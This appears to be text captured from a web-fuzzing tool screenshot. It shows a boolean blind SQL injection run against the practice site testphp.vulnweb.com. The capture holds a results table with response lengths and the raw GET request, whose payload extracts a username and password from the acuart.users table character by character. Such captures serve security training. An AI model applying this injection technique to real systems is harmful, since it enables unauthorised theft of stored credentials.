 Row Payload Status Words Length Time Label
16 1/t 200 2145 6754 301
34 2/e 200 2145 6754 245
94 3/s 200 2145 6754 210
147 4/t 200 2145 6754 308
203 5/, 200 2145 6754 210
221 6/t 200 2145 6754 206
231 7/e 200 2145 6754 207
304 8/s 200 2145 6754 218
345 9/t 200 2145 6754 682
0 1/a 200 1782 5382 208
1 1/k 200 1782 5382 216
2 1/h 200 1782 5382 212
3 1/g 200 1782 5382 210
4 1/b 200 1782 5382 208
5 1/d 200 1782 5382 208
6 1/c 200 1782 5382 208
7 1/e 200 1782 5382 208
8 1/m 200 1782 5382 216
9 1/l 200 1782 5382 217
10 1/f 200 1782 5382 217
Pretty Raw Hex \n
1 GET /product.php?pic=
1+AND+substring((SELECT+concat(name,',',pass)+FROM+acuart.users+LIMIT+0,1),1,1)%3d't'%3b%2
3 HTTP/1.1
2 Host: testphp.vulnweb.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: keep-alive
8 Cookie: login=test%2Ftest
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
Search... 0 matches
Reqs: 351 | Queued: 0 | Duration: 19 | RPS: 18 | Connections: 15 | Retries: 0 | Fails: 0 | Next: null | Completed